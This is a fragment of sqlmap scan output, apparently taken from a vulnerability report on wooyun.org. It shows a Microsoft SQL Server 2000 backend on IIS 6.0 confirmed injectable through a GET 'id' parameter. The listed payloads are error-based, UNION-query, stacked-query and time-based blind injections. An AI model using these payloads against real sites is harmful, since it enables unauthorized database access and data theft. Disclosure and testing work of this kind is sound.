 F:\我的工具包\tools\工具\sqlmap v1.1\sqlmap.exe
---
Place: GET
Parameter: id
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: id=1 AND 7243=CONVERT(INT,(CHAR(58)+CHAR(98)+CHAR(111)+CHAR(117)+CH
AR(58)+(SELECT (CASE WHEN (7243=7243) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(58)
+CHAR(104)+CHAR(113)+CHAR(122)+CHAR(58)))
    Type: UNION query
    Title: Generic UNION query (NULL) - 16 columns
    Payload: id=1 UNION ALL SELECT NULL, NULL, NULL, NULL, NULL, NULL, NULL, NUL
L, NULL, CHAR(58)+CHAR(98)+CHAR(111)+CHAR(117)+CHAR(58)+CHAR(79)+CHAR(79)+CHAR(1
03)+CHAR(98)+CHAR(65)+CHAR(71)+CHAR(102)+CHAR(68)+CHAR(75)+CHAR(70)+CHAR(58)+CHA
R(104)+CHAR(113)+CHAR(122)+CHAR(58), NULL, NULL, NULL, NULL, NULL, NULL--
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: id=1; WAITFOR DELAY '0:0:5';--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: id=1 WAITFOR DELAY '0:0:5'--
---
[07:19:35] [INFO] testing Microsoft SQL Server
[07:19:36] [INFO] confirming Microsoft SQL Server
[07:19:36] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[07:19:36] [WARNING] HTTP error codes detected during testing:
www.wooyun.org